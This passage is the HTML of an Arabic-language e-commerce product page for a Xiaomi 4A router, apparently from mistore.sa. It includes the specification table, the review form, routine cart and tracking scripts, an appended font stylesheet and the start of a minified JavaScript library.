<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="47" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>اضافة للسلة</span>" class="btn btn-cart" ><span class="btn-text">اضافة للسلة</span></a></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  onclick="parent.wishlist.add(47);"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  onclick="parent.compare.add(47);"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div><div class="product-blocks blocks-bottom"><div class="product-blocks-bottom product-blocks-58 grid-rows"><div class="grid-row grid-row-58-1"><div class="grid-cols"><div class="grid-col grid-col-58-1-1"><div class="grid-items"><div class="grid-item grid-item-58-1-1-1"><div class="module module-info_blocks module-info_blocks-450"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon">
<a href="https://www.mistore.sa/Warranty-Terms" class="info-block" ><div class="info-block-content"><div class="info-block-title">مدة الضمان سنتين</div><div class="info-block-text">اعرف المزيد</div></div>
</a></div></div></div></div></div></div><div class="grid-col grid-col-58-1-3"><div class="grid-items"><div class="grid-item grid-item-58-1-3-1"><div class="module module-info_blocks module-info_blocks-452"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">مدة التوصيل من 2-4 أيام في الظروف الطبيعية لجميع مدن المملكة</div><div class="info-block-text"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="tabs-container product_extra product_tabs product_tabs-default"><ul class="nav nav-tabs"><li class="active">
<a href="#product_tabs-696718a9ca8ad" data-toggle="tab">مواصفات المنتج</a></li><li class="">
<a href="#product_tabs-696718a9c749b" data-toggle="tab">قيم المنتج</a></li></ul><div class="tab-content"><div class="product_extra-298 tab-pane active" id="product_tabs-696718a9ca8ad"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content expand-content"><div id="tab-specification"><div class="table-responsive"><table class="table table-bordered"><thead><tr><td colspan="2"><strong>المواصفات</strong></td></tr></thead><tbody><tr><td>بروتوكول الاتصال</td><td> IEEE 802.11a/b/g/n/ac, IEEE 802.3/3u</td></tr><tr><td>العلامة التجارية</td><td>شاومي</td></tr><tr><td>نوع المنتج</td><td>راوتر</td></tr><tr><td>سلسلة الموديل</td><td>Router</td></tr><tr><td>اللون</td><td>أبيض</td></tr><tr><td>السعة</td><td>64 ميجابايت</td></tr><tr><td>نوع المعالج</td><td>MT7628DA</td></tr><tr><td>2.4GHz Wi-Fi</td><td>2x2 (يدعم بروتوكول IEEE 802.11n ، أقصى سرعة ممكنة 300 ميجابت في الثانية)</td></tr><tr><td>5GHz Wi-Fi</td><td>2x2 (يدعم بروتوكول IEEE 802.11ac ، أقصى سرعة ممكنة تبلغ 867 ميجابت في الثانية)</td></tr><tr><td>الهوائيات</td><td>4 هوائيات خارجية متعددة الاتجاهات (هوائيان 2.4 جيجا هرتز مع أقصى كسب 5dBi ؛ هوائيان 5 جيجا هرتز مع أقصى كسب 6dBi)</td></tr><tr><td>العرض</td><td>175 مم</td></tr><tr><td>الارتفاع</td><td>100.5 مم</td></tr><tr><td>العمق</td><td>188 مم</td></tr><tr><td>الوزن</td><td>600 غم</td></tr></tbody></table></div></div><div class="block-expand-overlay"><a class="block-expand btn"></a></div></div></div></div></div><div class="product_extra-299 tab-pane" id="product_tabs-696718a9c749b"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><form class="form-horizontal" id="form-review"><div id="review"></div><h4>كتابة تعليق</h4><div class="form-group required">
<label class="col-sm-2 control-label" for="input-name">الاسم:</label><div class="col-sm-10">
<input type="text" name="name" value="" id="input-name" class="form-control" /></div></div><div class="form-group required">
<label class="col-sm-2 control-label" for="input-review">اضافة تعليق:</label><div class="col-sm-10"><textarea name="text" rows="5" id="input-review" class="form-control"></textarea><div class="help-block"><span class="text-danger">: </span></div></div></div><div class="form-group required">
<label class="col-sm-2 control-label">التقييم:</label><div class="col-sm-10 rate">
<span>رديء</span>
<input type="radio" name="rating" value="1" /><input type="radio" name="rating" value="2" /><input type="radio" name="rating" value="3" /><input type="radio" name="rating" value="4" /><input type="radio" name="rating" value="5" />
<span>ممتاز</span></div></div><div class="buttons clearfix"><div class="pull-right">
<button type="button" id="button-review" data-loading-text="جاري ..." class="btn btn-primary">متابعة</button></div></div></form></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'ar',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'ar',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'ar',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=47');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=47',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});</script> <input type="hidden" id="fbProductID" value="47" /> <script type="text/javascript">ciactive_clr_theme = 'journal3';</script> <footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-395"><h3 class="title module-title">المنتجات</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.mistore.sa/Xiaomi-Mi-Phones" >
<span class="links-text">عائلة مي</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.mistore.sa/Redmi-Phones" >
<span class="links-text">عائلة ريدمي</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.mistore.sa/POCO-Phones" >
<span class="links-text">عائلة بوكو</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.mistore.sa/TV-and-Smart-Products" >
<span class="links-text">التلفزيون والأجهزة الذكية</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.mistore.sa/index.php?route=product/catalog" >
<span class="links-text">جميع المنتجات</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-396"><h3 class="title module-title">تعرف علينا</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="#" >
<span class="links-text">فريقنا</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="#" >
<span class="links-text">الأسئلة الشائعة</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="#" >
<span class="links-text">من نحن</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="#" >
<span class="links-text">الشروط & الأحكام</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="#" >
<span class="links-text">عملية التسليم</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="#" >
<span class="links-text">COVID-19 خطوات الوقاية اللوجستية</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-397"><h3 class="title module-title">خدمات ما بعد البيع</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.mistore.sa/privacy" >
<span class="links-text">سياسة الخصوصية</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.mistore.sa/Return-and-exchange-policy" target="_blank">
<span class="links-text">سياسة الاستبدال والاسترجاع</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.mistore.sa/Warranty-Terms" >
<span class="links-text">سياسة الضمان & الإصلاح</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="#" >
<span class="links-text">سياسة الشحن & الإلغاء</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-398"><h3 class="title module-title">تواصل معنا</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-4">
<a href="/cdn-cgi/l/email-protection#97fef9f1f8d7fafee4e3f8e5f2b9e4f6">
<span class="links-text"><span class="__cf_email__" data-cfemail="1871767e775875716b6c776a7d366b79">[email&#160;protected]</span></span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a>
<span class="links-text">أوقات الخدمة من الساعة 10ص حتى 6م</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://wa.me/966501797719">
<span class="links-text">راسلنا عبر واتس اب</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="module module-info_blocks module-info_blocks-399"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image"><div class="info-block">
<img src="https://www.mistore.sa/image/cache/webp/catalog/footer1-179x72h.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/footer1-179x72h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/footer1-358x144h.webp 2x"  width="179" height="72" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-400"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">سجل تجاري رقم 1010065997</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a>
<span class="links-text">جميع الحقوق محفوظة © 2025 شاومي</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-406"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20تمارا/tabby%20Logo-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20تمارا/tabby%20Logo-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20تمارا/tabby%20Logo-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tamara%20logo-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tamara%20logo-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tamara%20logo-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/mada-card-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/mada-card-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/mada-card-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/master-card-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/master-card-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/master-card-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/visa-card-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/visa-card-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/visa-card-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-image">
<a  href="https://www.mistore.sa/index.php?route=information/information&amp;information_id=12" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/33-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/33-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/33-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-7 icon-menu-image">
<a  href="https://maroof.sa/258182" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/ImageCr-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/ImageCr-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/ImageCr-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-8 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/55555-50x50h.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/55555-50x50h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/55555-100x100h.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-485 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text">
<a href="https://wa.me/966501797719/?text= مرحباً ," style="position: fixed;z-index:1000; bottom: 50px; right: 50px; font-size: xx-large; border-radius: 100%; color: #fff; width: 120px;" target="_blank" title="راسلنا عبر الواتس">
<img alt="" src="https://www.marvel.com.sa/whatsapp.png" style="width:50px"></a></div></div></div></div></div></div></div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">// checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            function facebook_loadScript(url, callback) {
              var script = document.createElement("script");
              script.type = "text/javascript";
              if(script.readyState) {  // only required for IE <9
                script.onreadystatechange = function() {
                  if (script.readyState === "loaded" || script.readyState === "complete") {
                    script.onreadystatechange = null;
                    if (callback) {
                      callback();
                    }
                  }
                };
              } else {  //Others
                if (callback) {
                  script.onload = callback;
                }
              }

              script.src = url;
              document.getElementsByTagName("head")[0].appendChild(script);
            }
          }</script> <script type="text/javascript">// checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            (function() {
              var enableCookieBar = 'false';
              if (enableCookieBar === 'true') {
                facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

                // loading the css file
                var css = document.createElement("link");
                css.setAttribute("rel", "stylesheet");
                css.setAttribute("type", "text/css");
                css.setAttribute(
                  "href",
                  "catalog/view/theme/css/facebook/cookieconsent.min.css");
                document.getElementsByTagName("head")[0].appendChild(css);

                window.addEventListener("load", function(){
                  function setConsent() {
                    fbq(
                      'consent',
                      this.hasConsented() ? 'grant' : 'revoke'
                    );
                  }
                  window.cookieconsent.initialise({
                    palette: {
                      popup: {
                        background: '#237afc'
                      },
                      button: {
                        background: '#fff',
                        text: '#237afc'
                      }
                    },
                    cookie: {
                      name: fbq.consentCookieName
                    },
                    type: 'opt-out',
                    showLink: false,
                    content: {
                      allow: "Agree",
                      deny: "Opt Out",
                      header: "Our Site Uses Cookies",
                      message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/legal\/terms\/update\" target=\"_blank\">terms of service<\/a>, <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/\" target=\"_blank\">privacy policy<\/a> and <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\">cookies policy<\/a>."
                    },
                    layout: 'basic-header',
                    location: true,
                    revokable: true,
                    onInitialise: setConsent,
                    onStatusChange: setConsent,
                    onRevokeChoice: setConsent
                  }, function (popup) {
                    // If this isn't open, we know that we can use cookies.
                    if (!popup.getStatus() && !popup.options.enabled) {
                      popup.setStatus(cookieconsent.status.dismiss);
                    }
                  });
                });
              }
            })();
          }</script> <script type="text/javascript">// checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            (function() {
              !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
              n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
              n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
              t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
              document,'script','https://connect.facebook.net/en_US/fbevents.js');

              var enableCookieBar = 'false';
              if (enableCookieBar === 'true') {
                fbq.consentCookieName = 'fb_cookieconsent_status';

                (function() {
                  function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                  var consentValue = getCookie(fbq.consentCookieName);
                  fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
                })();
              }

              // system auto generated facebook_pixel.js, DO NOT MODIFY
pixel_script_filename = 'catalog/view/javascript/facebook/facebook_pixel_3_1_0.js';
// system auto generated facebook_pixel.js, DO NOT MODIFY
                facebook_loadScript(
                  pixel_script_filename,
                  function() {
                    var params = {
    "agent": "exopencart-3.0.3.2-3.1.0"
};
                    _facebookAdsExtension.facebookPixel.init(
                      '1018827982268678',
                      {},
                      params);
                                          _facebookAdsExtension.facebookPixel.firePixel(
                        JSON.parse('{\"event_name\":\"ViewContent\",\"content_type\":\"product\",\"content_ids\":[\"47\"],\"value\":138,\"currency\":\"SAR\",\"content_name\":\"\\u0631\\u0627\\u0648\\u062a\\u0631 \\u0634\\u0627\\u0648\\u0645\\u064a 4A - \\u0645\\u0642\\u0648\\u064a \\u0634\\u0628\\u0643\\u0629\",\"num_items\":1}'));
                                      });
                          })();
          }
          window.isFacebookPixelAdded=1;</script> </footer></div> <script src="catalog/view/theme/journal3/assets/d436960a0e877e1239f09720d52a17f8.js?v=14218c54" ></script>  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1018827982268678');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1018827982268678&ev=PageView&noscript=1"
/></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5TFKN4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b069be35604554ad72953ac470626c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type='text/javascript'>gtag('event', 'view_item', {"affiliation":"Mi Store","event_category":"\u0627\u0644\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0630\u0643\u064a\u0629","event_label":"product_view","currency":"SAR","value":159,"items":[{"affiliation":"Mi Store","id":"   ","name":"\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629","item_id":"   ","item_name":"\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629","currency":"SAR","price":159,"quantity":"1","index":0,"list_position":0,"category":"\u0627\u0644\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0630\u0643\u064a\u0629","item_category":"\u0627\u0644\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0630\u0643\u064a\u0629"}]});</script>

--- FILE ---
content_type: text/css
request_url: https://www.mistore.sa/catalog/view/theme/journal3/ms_sa_symbol/marvel_sar_currency_style.css
body_size: -110
content:
@font-face {
  font-family: "marvel-saudi-riyal-symbol";
  src: url("https://marvel.com.sa/fonts/marvel-saudi-riyal-symbol.eot?1erur8");
  src: url("https://marvel.com.sa/fonts/marvel-saudi-riyal-symbol.eot?1erur8#iefix")
      format("embedded-opentype"),
    url("https://marvel.com.sa/fonts/marvel-saudi-riyal-symbol.ttf?1erur8")
      format("truetype"),
    url("https://marvel.com.sa/fonts/marvel-saudi-riyal-symbol.woff?1erur8")
      format("woff"),
    url("https://marvel.com.sa/fonts/marvel-saudi-riyal-symbol.svg?1erur8#icomoon")
      format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: "marvel-saudi-riyal-symbol" !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Enable Ligatures ================ */
  letter-spacing: 0;
  -webkit-font-feature-settings: "liga";
  -moz-font-feature-settings: "liga=1";
  -moz-font-feature-settings: "liga";
  -ms-font-feature-settings: "liga" 1;
  font-feature-settings: "liga";
  -webkit-font-variant-ligatures: discretionary-ligatures;
  font-variant-ligatures: discretionary-ligatures;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-inline: 3px !important;
}

.icon-saudi-riyal-symbol:before {
  content: "\e900";
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mistore.sa/catalog/view/theme/journal3/assets/c0355f33695ebb25b77f5edcb3777b11.js?v=14218c54
body_size: 192767
content:

!function(e,n,t){function r(e,n){return typeof e===n}function o(){var e,n,t,o,s,i,l;for(var a in x)if(x.hasOwnProperty(a)){if(e=[],n=x[a],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=r(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)i=e[s],l=i.split("."),1===l.length?Modernizr[l[0]]=o:(!Modernizr[l[0]]||Modernizr[l[0]]instanceof Boolean||(Modernizr[l[0]]=new Boolean(Modernizr[l[0]])),Modernizr[l[0]][l[1]]=o),C.push((o?"":"no-")+l.join("-"))}}function s(e){var n=w.className,t=Modernizr._config.classPrefix||"";if(_&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),_?w.className.baseVal=n:w.className=n)}function i(e,n){return!!~(""+e).indexOf(n)}function l(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):_?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function u(e,n){return function(){return 